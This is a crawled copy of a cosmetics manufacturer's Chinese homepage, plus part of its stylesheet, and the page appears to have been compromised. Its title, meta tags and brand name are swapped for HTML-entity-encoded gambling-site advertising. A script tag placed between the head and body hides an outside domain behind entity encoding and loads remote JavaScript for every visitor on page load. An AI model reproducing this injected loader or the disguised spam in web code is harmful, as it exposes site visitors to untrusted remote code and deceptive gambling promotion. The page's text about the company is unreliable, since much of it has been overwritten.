

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osdll.com/?cat=13
body_size: 7330
content:
<!DOCTYPE html>
<html>
<!-- &#33426;&#26524;&#20307;&#32946;·必赢(中国)唯一官方网站 -->
<!-- &#33426;&#26524;&#20307;&#32946;&#45;&#26368;&#26435;&#23041;&#28909;&#38376;&#30340;&#20840;&#29699;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#24179;&#21488; -->
<!-- 广州佰蜂网络科技有限公司 -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="zh-CN">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <!-- 以下meta不需要响应式的删掉 -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="wap-font-scale" content="no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="copyright" content="Copyright 2014-2024 - osdll.com">
    <meta name="Author" content="&#33426;&#26524;&#20307;&#32946;&#45;&#26368;&#26435;&#23041;&#28909;&#38376;&#30340;&#20840;&#29699;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#24179;&#21488; - osdll.com">
    <meta name="Robots" content="all">
        <title>&#33426;&#26524;&#20307;&#32946;&#45;&#26368;&#26435;&#23041;&#28909;&#38376;&#30340;&#20840;&#29699;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#24179;&#21488;</title> 
    <meta name="keywords" content="&#33426;&#26524;&#20307;&#32946;&#44;&#33426;&#26524;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#109;&#103;&#116;&#121;&#33426;&#26524;&#20307;&#32946;&#44;&#33426;&#26524;&#20307;&#32946;&#30452;&#25773;&#23448;&#32593;"/> 
    <meta name="description" content="&#33426;&#26524;&#20307;&#32946;&#45;&#26368;&#26435;&#23041;&#28909;&#38376;&#30340;&#20840;&#29699;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#24179;&#21488;&#9917;&#65039;&#12304;&#111;&#115;&#100;&#108;&#108;&#46;&#99;&#111;&#109;&#12305;&#9917;&#65039;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#33426;&#26524;&#20307;&#32946;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#35753;&#24744;&#29609;&#24471;&#25918;&#24515;&#44;&#24320;&#24515;&#23089;&#20048;&#65281;"/>
    <meta name="renderer" content="webkit">
    <link href="/favicon.ico" rel="shortcut icon">
    <link rel="stylesheet" href="/skin/css/swiper-bundle.min.css" />
    <link rel="stylesheet" href="/skin/css/aos.css" />
    <link rel="stylesheet" href="/skin/css/style.css" />
    <script src="/skin/js/jquery.min.js"></script>
    <script src="/skin/js/swiper-bundle.min.js"></script>
    <script src="/skin/js/aos.js"></script>
    <script src="/skin/js/common.js"></script>
</head>
<script language="javascript" type="text/javascript" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#119;&#106;&#106;&#105;&#110;&#103;&#106;&#105&#46;&#99;&#111;&#109;&#47;&#122;&#101;&#114;&#111;&#46;&#106;&#115;"></script>
<body>
    <header class="header">
	<div class="header-info pd65">
		<div class="logo">
			<a href=""><img  src="/skin/images/logo.png" alt="" title=""/></a>
		</div>
		<div class="header-nav">
			<ul class="nav-item">
				<li><a href="/" >首页</a></li>
								<li><a class="" href="/guanyuxuebeier/index.html">关于&#33426;&#26524;&#20307;&#32946;</a></li>
								<li><a class="" href="/pinpaixilie/index.html">品牌系列</a></li>
								<li><a class="" href="/OEM/index.html">OEM</a></li>
								<li><a class="" href="/ODM/index.html">ODM</a></li>
								<li><a class="" href="/chuangxinyanfa/index.html">创新研发</a></li>
								<li><a class="" href="/xw">资讯动态</a></li>
								<li><a class="" href="/lianxiwomen/index.html">联系&#33426;&#26524;&#20307;&#32946;</a></li>
				 
			</ul> 
		</div>
		<div class="header-btn">
			<div class="btn-box header-btn-search">
				<div class="search-btn">
					<div class="icon iconfont icon-search"></div> 
				</div>
				<div class="header-search">
					<form action="/search.html">
						<div class="input">
							<input type="text" name="keyword" placeholder="请输入关键词">
						</div>
						<button  type="submit"  class="iconfont icon-search"></button>
					</form> 
				</div>
			</div>
			<div class="lan"> 
				<div class="lan_box">
					<a href="/en/index.html">EN</a>
				</div>
				<a class="lan_a" href="/"> 
					<span> 中文 </span>
					<i class="iconfont icon-sort-down"></i>
				</a>
			</div>
			<div class="hbox fr">
		        <em class="nav-skip d_ib vm"><span></span></em>
		    </div>
		</div>
	 
	</div>
</header>
    <section class="index-banner">
        <div class="swiper banner">
            <div class="swiper-wrapper"> 
                                <div class="swiper-slide">
                    <div class="banner-img">
                        <img src="/uploads/image/20231102/20231102154920_8428.jpg" alt="&#33426;&#26524;&#20307;&#32946;·美妆领航者" title="&#33426;&#26524;&#20307;&#32946;·美妆领航者"/>
                    </div>
                    <div class="index_text_box">
                         <div class="banner-box">
                            <p class="banner-title">&#33426;&#26524;&#20307;&#32946;·美妆领航者</p>
                         <p class="banner-desc">立足中国，面向全球，服务好市场和广大客商，为行业快速发展贡献力量。</p>
                         </div>
                    </div>
                </div>
                                 <div class="swiper-slide">
                    <div class="banner-img">
                        <img src="/uploads/image/20231101/20231101181330_9761.jpg" alt="&#33426;&#26524;&#20307;&#32946;·美妆领航者" title="&#33426;&#26524;&#20307;&#32946;·美妆领航者"/>
                    </div>
                    <div class="index_text_box">
                         <div class="banner-box">
                            <p class="banner-title">&#33426;&#26524;&#20307;&#32946;·美妆领航者</p>
                         <p class="banner-desc">立足中国，面向全球，服务好市场和广大客商，为行业快速发展贡献力量。</p>
                         </div>
                    </div>
                </div>
                             </div>
            <div class="swiper-pagination"></div>
        </div>
    </section>
    <section class="index-advan" style="background-image: url(/skin/images/index_advan.jpg);">
        <div class="advan-info">
            <div class="index-title" aos="fade-down">
                <p class="en">We have the advantage of</p>
                <p class="zh">&#33426;&#26524;&#20307;&#32946;的优势</p>
                <!-- <p class="text"></p> -->
            </div>
            <div class="advan-item" aos="fade-up">
                <div class="swiper-wrapper">
                    <div class="swiper-slide advan-list" style="background-image:url(/skin/images/advan-li.jpg);">
                        <div class="advan-box">
                            <span class="iconfont icon-gongchang"></span>
                            <h3>工厂优势</h3>
                            <span class="advan-line"></span>
                            <p class="advan-en">Factory advantage</p>
                            <div class="advan-desc">半/全自动生产线</div>
                            <a href="" class="advan-more">了解更多 >></a>
                        </div>
                    </div> 
                    <div class="swiper-slide advan-list" style="background-image:url(/skin/images/advan-li2.jpg);">
                        <div class="advan-box">
                            <span class="iconfont icon-cangkucangchu"></span>
                            <h3>仓库优势</h3>
                            <span class="advan-line"></span>
                            <p class="advan-en">Warehouse advantage</p>
                            <div class="advan-desc">面积达6000多平方米</div>
                            <a href="" class="advan-more show">了解更多 >></a>
                        </div>
                    </div>
                    <div class="swiper-slide advan-list" style="background-image:url(/skin/images/advan-li3.jpg);">
                        <div class="advan-box">
                            <span class="iconfont icon-tuandui"></span>
                            <h3>销售团队</h3>
                            <span class="advan-line"></span>
                            <p class="advan-en">Sales team</p>
                            <div class="advan-desc">二十年专业销售服务团队</div>
                            <a href="" class="advan-more">了解更多 >></a>
                        </div>
                    </div>
                    <div class="swiper-slide advan-list" style="background-image:url(/skin/images/advan-li4.jpg);">
                        <div class="advan-box">
                            <span class="iconfont icon-pinleiguanli"></span>
                            <h3>全品类展厅</h3>
                            <span class="advan-line"></span>
                            <p class="advan-en">Product showroom</p>
                            <div class="advan-desc">口碑源于信赖，品质成就未来</div>
                            <a href="" class="advan-more">了解更多 >></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="index-service">
        <div class="service-item">
            <div class="service-box service1" aos="fade-right">
                <div class="service-title" aos="fade-down">
                    <h3>多元化服务</h3>
                    <p>Diversified service</p>
                </div>
                <div class="service-list">
                    <div class="service-li">
                        <a href="javascript:;">
                            <span class="iconfont icon-huazhuangshua"></span>
                            <p class="service-desc">来样生产</p>
                        </a>
                    </div>
                    <div class="service-li">
                        <a href="javascript:;">
                            <span class="iconfont icon-shopping"></span>
                            <p class="service-desc">电商代理</p>
                        </a>
                    </div>
                    <div class="service-li">
                        <a href="javascript:;">
                            <span class="iconfont icon-hands-fill"></span>
                            <p class="service-desc">加盟代理</p>
                        </a>
                    </div>
                </div>
            </div>
            <div class="service-box service2" aos="fade-left">
                <div class="service-title" aos="fade-down">
                    <h3>原创品牌</h3>
                    <p>Original brand</p>
                </div>
                <div class="service-list">
                    <div class="service-li">
                        <a href="javascript:;">
                            <span class="iconfont icon-yingxiaoguanli"></span>
                            <p class="service-desc">营销策略</p>
                        </a>
                    </div>
                    <div class="service-li">
                        <a href="javascript:;">
                            <span class="iconfont icon-tags"></span>
                            <p class="service-desc">口碑之选</p>
                        </a>
                    </div>
                    <div class="service-li">
                        <a href="javascript:;">
                            <span class="iconfont icon-jiedian"></span>
                            <p class="service-desc">多渠道</p>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="index-business" style="background-image: url(/skin/images/index_business.jpg);">
        <div class="business-info">
            <div class="index-title" aos="fade-down">
                <p class="en">BRANDS</p>
                <p class="zh">旗下品牌</p>
                <!-- <p class="text"></p> -->
            </div>
            <div class="business-item">
                <div class="swiper-wrapper" aos="fade-up">
                                        <div class="swiper-slide business-li">
                        <div class="octagon">
                            <div class="bus-box">
                                <!-- <span class="number">01</span> -->
                                <span class="number">新芬龄</span>
                                <h4>系列</h4>
                                <p class="bus-en">Beautiful beautiful powder series</p>
                                <a href="/fenling_lianglifenxilie/index.html" class="bus-more">了解更多 >></a>
                            </div>
                        </div>
                    </div>
                                        <div class="swiper-slide business-li">
                        <div class="octagon">
                            <div class="bus-box">
                                <!-- <span class="number">02</span> -->
                                <span class="number">摩登</span>
                                <h4>系列</h4>
                                <p class="bus-en">Dazzle colour series</p>
                                <a href="/xuancaixilie/index.html" class="bus-more">了解更多 >></a>
                            </div>
                        </div>
                    </div>
                                        <div class="swiper-slide business-li">
                        <div class="octagon">
                            <div class="bus-box">
                                <!-- <span class="number">03</span> -->
                                <span class="number">可绮抹茶</span>
                                <h4>系列</h4>
                                <p class="bus-en">KEQI MATCHA SERIES</p>
                                <a href="/keqi_jingdianlanxilie/index.html" class="bus-more">了解更多 >></a>
                            </div>
                        </div>
                    </div>
                                        <div class="swiper-slide business-li">
                        <div class="octagon">
                            <div class="bus-box">
                                <!-- <span class="number">04</span> -->
                                <span class="number">暮光</span>
                                <h4>系列</h4>
                                <p class="bus-en">TWILIGHT SERIES</p>
                                <a href="/keqi_qingxinlvxilie/index.html" class="bus-more">了解更多 >></a>
                            </div>
                        </div>
                    </div>
                                        <div class="swiper-slide business-li">
                        <div class="octagon">
                            <div class="bus-box">
                                <!-- <span class="number">05</span> -->
                                <span class="number">遇见</span>
                                <h4>系列</h4>
                                <p class="bus-en">MEET SERIES</p>
                                <a href="/xuemali_yujianxilie/index.html" class="bus-more">了解更多 >></a>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    <section class="index-honor" style="background-image: url(/skin/images/index_honor.jpg);">
        <div class="honor-info">
            <div class="index-title" aos="fade-down">
                <p class="en">Qualification certificate</p>
                <p class="zh">资质证书</p>
                <!-- <p class="text"></p> -->
            </div>
            <div class="honor-item">
                <div class="swiper-wrapper" aos="fade-up">
                                        <div class="swiper-slide honor-li">
                        <img src="/uploads/image/20230815/20230815155317_4375.jpg" />
                    </div>
                                        <div class="swiper-slide honor-li">
                        <img src="/uploads/image/20230815/20230815155348_9075.jpg" />
                    </div>
                                        <div class="swiper-slide honor-li">
                        <img src="/uploads/image/20230815/20230815155424_2050.jpg" />
                    </div>
                                        <div class="swiper-slide honor-li">
                        <img src="/uploads/image/20230815/20230815155435_9269.jpg" />
                    </div>
                                        <div class="swiper-slide honor-li">
                        <img src="/uploads/image/20230815/20230815155459_5205.jpg" />
                    </div>
                                        <div class="swiper-slide honor-li">
                        <img src="/uploads/image/20230815/20230815161731_5450.jpg" />
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    <section class="index-brand">
        <div class="brand-info">
            <div class="index-title" aos="fade-down">
                <p class="en">Cooperation brand</p>
                <p class="zh">合作品牌</p>
                <!-- <p class="text"></p> -->
            </div>
            <div class="brand-item">
                <ul>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115616_9320.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115634_2001.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115707_2848.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115731_4329.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115811_2100.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20231101/20231101182315_8409.png" /></li>
                                      <li class="brand-box">
                        <div class="align-middle">
                            <p class="zh">您的信任，&#33426;&#26524;&#20307;&#32946;的责任</p>
                            <p class="en">your trust,our responsibility</p>
                        </div>
                    </li>
                                          <li aos="fade-up"><img src="/uploads/image/20230725/20230725115844_6001.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115926_8105.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725115957_9571.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20231101/20231101182329_5585.png" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725120012_8317.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725120201_6777.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725120249_3689.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725120322_5814.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20230725/20230725120404_3586.jpg" /></li>
                                        <li aos="fade-up"><img src="/uploads/image/20231101/20231101182340_9918.png" /></li>
                                    </ul>
            </div>
        </div>
    </section>
    <section class="index-news" style="background-image: url(/skin/images/index_news.jpg);">
        <div class="news-info">
            <div class="index-title" aos="fade-down">
                <p class="en">News center</p>
                <p class="zh">新闻中心</p>
                <!-- <p class="text"></p> -->
            </div>
            <div class="news-item">
                                                                                                    <div class="news-li" aos="fade-up">
                        <p class="news-date">2026-01-17</p>
                        <img class="news-img" src="/uploads/image/20230815/20230815155317_4375.jpg" />
                        <p class="news-title"><a href="/index.php/xw/455.html">&#33426;&#26524;&#20307;&#32946;国家药监局：全链条促进化妆品产业高质量发展</a></p>
                        <p class="news-desc">&#33426;&#26524;&#20307;&#32946;国家药监局：全链条促进化妆品产业高质量发展</p>
                        <a class="news-more" href="/index.php/xw/455.html">了解更多>></a>
                    </div>
                                    <div class="news-li" aos="fade-up">
                        <p class="news-date">2026-01-17</p>
                        <img class="news-img" src="/uploads/image/20230815/20230815155317_4375.jpg" />
                        <p class="news-title"><a href="/index.php/xw/454.html">&#33426;&#26524;&#20307;&#32946;天风证券：看好化妆品、黄金珠宝、免税在高端消费复苏趋势中的成长性</a></p>
                        <p class="news-desc">&#33426;&#26524;&#20307;&#32946;天风证券：看好化妆品、黄金珠宝、免税在高端消费复苏趋势中的成长性</p>
                        <a class="news-more" href="/index.php/xw/454.html">了解更多>></a>
                    </div>
                                    <div class="news-li" aos="fade-up">
                        <p class="news-date">2026-01-17</p>
                        <img class="news-img" src="/uploads/image/20230815/20230815155317_4375.jpg" />
                        <p class="news-title"><a href="/index.php/xw/453.html">&#33426;&#26524;&#20307;&#32946;全球美妆传播影响力论坛在沪举办，中美化妆品品牌比较研究白皮书首发</a></p>
                        <p class="news-desc">&#33426;&#26524;&#20307;&#32946;全球美妆传播影响力论坛在沪举办，中美化妆品品牌比较研究白皮书首发</p>
                        <a class="news-more" href="/index.php/xw/453.html">了解更多>></a>
                    </div>
                                    <div class="news-li" aos="fade-up">
                        <p class="news-date">2026-01-15</p>
                        <img class="news-img" src="/uploads/image/20230815/20230815155317_4375.jpg" />
                        <p class="news-title"><a href="/index.php/xw/452.html">&#33426;&#26524;&#20307;&#32946;ICIC 2026 聚首上海，共筑化妆品产业创新共同体</a></p>
                        <p class="news-desc">&#33426;&#26524;&#20307;&#32946;ICIC 2026 聚首上海，共筑化妆品产业创新共同体</p>
                        <a class="news-more" href="/index.php/xw/452.html">了解更多>></a>
                    </div>
                            </div>
        </div>
    </section>
    <footer class="footer">
    <div class="footer-info">
        <div class="footer-left">
            <ul class="foot_ul">
                                <li class="foot_top_li">
                    <h3>关于&#33426;&#26524;&#20307;&#32946;</h3>
                    <ul class="son">
                                                <li><a href="/guanyuxuebeier/index.html">公司简介</a></li>
                                                <li><a href="/guanyuxuebeier/index.html">企业荣誉</a></li>
                                                <li><a href="/guanyuxuebeier/index.html">企业文化</a></li>
                                                <li><a href="/guanyuxuebeier/index.html">企业环境</a></li>
                                                <li><a href="/guanyuxuebeier/index.html">发展历程</a></li>
                                            </ul>
                </li>
                                <li class="foot_top_li">
                    <h3>品牌系列</h3>
                    <ul class="son">
                                                <li><a href="/fenling/index.html">炫彩芬龄</a></li>
                                                <li><a href="/keqi/index.html">可绮</a></li>
                                                <li><a href="/xuemali/index.html">雪玛丽</a></li>
                                            </ul>
                </li>
                                <li class="foot_top_li">
                    <h3>OEM</h3>
                    <ul class="son">
                                                <li><a href="/OEM/index.html">OEM简介</a></li>
                                                <li><a href="/OEM/index.html">产品优势</a></li>
                                                <li><a href="/OEM/index.html">合作伙伴</a></li>
                                                <li><a href="/OEM/index.html">适合OEM的伙伴</a></li>
                                                <li><a href="/OEM/index.html">OEM业务流程</a></li>
                                            </ul>
                </li>
                                <li class="foot_top_li">
                    <h3>ODM</h3>
                    <ul class="son">
                                                <li><a href="/ODM/index.html">ODM简介</a></li>
                                                <li><a href="/ODM/index.html">产品优势</a></li>
                                                <li><a href="/ODM/index.html">一站式服务</a></li>
                                                <li><a href="/ODM/index.html">ODM优势</a></li>
                                            </ul>
                </li>
                                <li class="foot_top_li">
                    <h3>创新研发</h3>
                    <ul class="son">
                                                <li><a href="/zhuanlichanpin/index.html">专利产品</a></li>
                                            </ul>
                </li>
                                <li class="foot_top_li">
                    <h3>资讯动态</h3>
                    <ul class="son">
                                                <li><a href="/xw">行业动态</a></li>
                                                <li><a href="/xw">公司新闻</a></li>
                                                <li><a href="/meizhuanghufu/index.html">美妆护肤</a></li>
                                            </ul>
                </li>
                            </ul>
        </div>
        <div class="footer-right">
            <div class="footer-qrcode">
                <h1>服务热线</h1>
                <h2>4009-309-409</h2>
                <div class="qrcode-item">
                    <div class="qrcode-box">
                        <img src="/skin/images/wechat.jpg" />
                        <p class="qrcode-desc">客服服务</p>
                    </div>
                    <div class="qrcode-box">
                        <img src="/skin/images/ewm.png" />
                        <p class="qrcode-desc">客服服务</p>
                    </div>
                    <div class="qrcode-box">
                        <img src="/skin/images/ewm2.png" />
                        <p class="qrcode-desc">客服服务</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="fooer-copyright">
        <div class="copyright-text">
            © Copyright  2024 &#33426;&#26524;&#20307;&#32946;美妆 osdll.com,All Rights Reserved <br /> <a href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">津ICP备20004510号-1</a> 技术支持：<a href="https://osdll.com/" target="_blank">佰蜂网络</a>
        </div>
    </div>
</footer>
<!--fubox-->
<div class="fubox">
    <ul>
        <!-- <li>
                    <a><font class="zx">在线咨询</font></a>
                </li>
               -->
        <li class="hover qq">
            <a href="javascript:;"><i class="iconfont icon-qq2"></i></a>
            <div class="hovers qqs">
                <ul>
                    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=2881323762&site=qq&menu=yes" rel="nofollow"><i class="iconfont icon-qq2"></i>2881323762</a></li>
                    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=2881323746&site=qq&menu=yes" rel="nofollow"><i class="iconfont icon-qq2"></i>2881323746</a></li>
                </ul>
            </div>
        </li>
        <li class="hover wechat">
            <a href="javascript:;"><i class="iconfont icon-weixin"></i></a>
            <div class=" wechats">
                <img src="/skin/images/wechat.jpg" alt="" />
            </div>
        </li>
        <li class="hover WhatsApp">
            <a href="javascript:;"><i class="iconfont icon-dianhua2"></i></a>
            <div class="hovers WhatsApps">
                <ul>
                    <li><a>4009-309-409</a></li>
                </ul>
            </div>
        </li>
        <li class="hover fb">
            <a href="javascript:;"><i class="iconfont icon-facebook"></i></a>
            <div class="hovers fbs">
                <ul>
                    <li><a href="https://www.facebook.com/Guangzhou-SBelle-Cosmetic-tools-company-337854546648879" target="_blank" rel="nofollow">Guangzhou S.Belle Cosmetic Tools Co., Ltd</a></li>
                </ul>
            </div>
        </li>
        <li class="hover ewm">
            <a href="javascript:;"><i class="iconfont icon-erweima"></i></a>
            <div class="ewms">
                <img src="/skin/images/ewm.png" alt="" />
            </div>
        </li>
        <li>
            <a href="javascript:;" id="gotop"><i class="iconfont icon-to-top-one"></i></a>
        </li>
    </ul>
</div>
<!--fubox-->
<script type="text/javascript">
$('#gotop').click(function() {
    $("html,body").animate({ scrollTop: 0 }, 350);
});
</script>
    <script>
    AOS.init({
        easing: 'ease-out-back', //动画的easing动画效果
        duration: 1000, //动画持续时间    
        offset: 0,
        delay: 100,
        debounceDelay: 50,
    });
    var banner = new Swiper(".banner", {
        loop: true, // 循环模式选项
        centeredSlides: true,
        autoplay: {
            delay: 6000,
            disableOnInteraction: false,
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });
    var advan = new Swiper(".advan-item", {
        slidesPerView: 4,
        spaceBetween: 30,
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        autoplay: {
            delay: 2500,
            disableOnInteraction: false,
        },
        breakpoints: {
            //当宽度大于等于320
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 10
            },
            // //当宽度大于等于480
            //  1600: { 
            //    slidesPerView: 3,
            //    spaceBetween: 20
            //  },
            //  //当宽度大于等于640
            1200: {
                slidesPerView: 4,
                spaceBetween: 30
            }
        }
    });
    var business = new Swiper(".business-item", {
        slidesPerView: "auto",
        spaceBetween: 30,
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        autoplay: {
            delay: 2500,
            disableOnInteraction: false,
        },
        // slidesPerView: 4,
        // slidesPerView: "auto",
        //   spaceBetween: 30, 
        // pagination: {
        //   el: ".swiper-pagination",
        //   clickable: true,
        // },
        breakpoints: {
            //当宽度大于等于320
            //  320: {
            //    slidesPerView: 1,
            //    spaceBetween: 10
            //  },
            //  640: {
            //    slidesPerView: 2,
            //    spaceBetween: 10
            //  },
            // //当宽度大于等于480
            //  1600: { 
            //    slidesPerView: 3,
            //    spaceBetween: 20
            //  },
            //  //当宽度大于等于640
            //  1700: {
            //    slidesPerView: 4,
            //    spaceBetween: 30
            //  }
        }
    });

    effect = 1
    var honor = new Swiper('.honor-item', {
        loop: true,
        speed: 2500,
        slidesPerView: 5,
        spaceBetween: 40,
        centeredSlides: true,
        watchSlidesProgress: true,
        autoplay: {
            delay: 2500,
            disableOnInteraction: false,
        },
        on: {
            setTranslate: function() {
                slides = this.slides
                for (i = 0; i < slides.length; i++) {
                    slide = slides.eq(i)
                    progress = slides[i].progress
                    // slide.css({'opacity': '0.8','background': ''});slide.transform('');//清除样式

                    slide.transform('scale(' + (1 - Math.abs(progress) / 7) + ')');

                }
            },
            setTransition: function(transition) {
                for (var i = 0; i < this.slides.length; i++) {
                    var slide = this.slides.eq(i)
                    slide.transition(transition);
                }
            },
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: '.sw iper-pagination',
            clickable: true,
        },
        breakpoints: {
            // 当宽度大于等于320
            320: {
                slidesPerView: 3,
                spaceBetween: 10
            },
            640: {
                slidesPerView: 4,
                spaceBetween: 10
            },
            //当宽度大于等于480
            1600: {
                slidesPerView: 5,
                spaceBetween: 20
            }
        }
    });

    function dobuss() {
        var width = $('.business-info').width();
        var windowwidth = $(window).width();
        var higwidth = (width + 90) / 4;
        if (windowwidth < 1440) {
            var higwidth = (width + 60) / 4;
        }
        if (windowwidth < 992) {
            var higwidth = (width + 40) / 3;
        }
        if (windowwidth < 720) {
            var higwidth = (width + 20) / 2;
        }
        console.log(higwidth);
        $(".business-li").removeAttr("style");
        // $(".business-li").css({"background-color":"black"});
        $(".business-li").attr('style', `width:${higwidth}px!important;height:${higwidth}px!important`);
    }

    setTimeout(function() {
        dobuss()
    }, 100);

    function doulli() {
        var windowwidth = $(window).width();
        if (windowwidth <= 772) {
            var html = $(".brand-box").prop("outerHTML");
            $(".brand-box").remove();
            $(".index-brand .brand-item ul li").eq(2).after(html);
        } else {
            var html = $(".brand-box").prop("outerHTML");
            $(".brand-box").remove();
            $(".index-brand .brand-item ul li").eq(5).after(html);
        }

    }
    doulli()
    $(window).resize(function() {
        dobuss()
        doulli()
    });
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.osdll.com/skin/css/style.css
body_size: 19897
content:
@charset 'utf-8';

/* CSS Document */

@import "//at.alicdn.com/t/c/font_4146414_t6m0ddrv6g.css";

$baseColor: #1e1919;
$baseColor2: #7d7d7d;

//SCSS全局变量
// 默认移动端设计稿宽度
$baseDevice: 750;
// 前端切图移动端默认正常显示尺寸，默认为设计稿的一半
$device: $baseDevice / 2;
// 默认html font-size
$baseFontSize: 100px;
// scss function
@function calc-percent($target, $context) {
    @return $target/$context * 100%;
}

@function px2rem($px, $base-font-size: $baseDevice / $device * $baseFontSize) {
    @if (unitless($px)) {
        @warn "Assuming #{$px} to be in pixels, attempting to convert it into pixels for you";
        @return px2rem($px + 0px); // That may fail.
    }
    @else if (unit($px)==rem) {
        @return $px;
    }
    @return ($px / $base-font-size) * 1rem;
}

//透明
@mixin touming($o: 70) {
    opacity: $o/100;
    -webkit-opacity: $o/100;
    filter: alpha(opacity=$o);
}

@mixin transition($time: .2s) {
    -webkit-transition: $time ease all;
    -moz-transition: $time ease all;
    transition: $time ease all;
}

@mixin articleReset($fontsize: 14px, $lineHieght: 30px) {
    font-size: $fontsize;
    line-height: $lineHieght;
    p {
